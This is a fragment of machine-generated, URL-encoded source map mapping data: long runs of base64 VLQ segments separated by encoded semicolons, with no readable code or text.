%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeJ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBhB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAQJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BACxwCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADgxCG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAC1xCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADoyCD%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACzyCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD4zCG%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC10CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADy1CG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACz2CP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADs3CW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2F5CC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADs7CG%3BAAAA%3BAAAA%3BACt7CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD87CG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC97CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADq9CO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACn%2BCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADg%2FCG%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACtjDH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADykDW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAIA%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAKR%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAD5pDR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGzHA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADmBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACDG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BADbH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACqBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADxBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACmCG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BADxCH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACoDO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADxDP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACsEG%3BAAAA%3BAAAA%3BAAAA%3BADtEH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC8EO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAD3GP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACuHW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BADlIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2BIG%3BAAAA%3BAAAA%3BAAAA%3BAD%2FIH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC4JD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAD%2FLX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACkNO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADlNP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC8NG%3BAAAA%3BAAAA%3BAAAA%3BAD9NH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC4OW%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BADxPH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACyQO%3BAAAA%3BAAAA%3BADzQP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACsRD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADtRC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACoSG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BADpTP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC6TW%3BAAAA%3BAAAA%3BAAKJ%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAMA%3BAAEQ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAUJ%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMR%3BAAEQ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAW5B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADjdP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACieW%3BAAAA%3BAAAA%3BAAAA%3BADjeX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC2eW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADzgBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACgiBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADhiBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACwjBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWY%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD%2FkBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAComBG%3BAAAA%3BAAAA%3BAAAA%3BADpmBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC6mBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD7mBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACooBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD3oBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2BpBO%3BAAAA%3BAAAA%3BAD%2FpBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACuqBW%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD9qBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC0rBW%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD7tBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC8uBG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BADnvBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC4vBO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADjzBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACo0BG%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADx0BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACs1BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADt1BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACm2BW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADx5BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACu6BO%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAHh9BR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIxHI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFqBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEFW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFLP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEqBW%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFtDC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEuEG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAF5GH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAEwHG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAF3IP%3BAAAA%3BAAAA%3BAAAA%3BAEoJW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFvKP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFzBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAKzHA%3BAAAA%3BAAAA%3BAAAA%3BAH0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGlBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAHKC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGMG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAHNH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAGsBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BALrDJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM1HA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAJ2BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAIdO%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA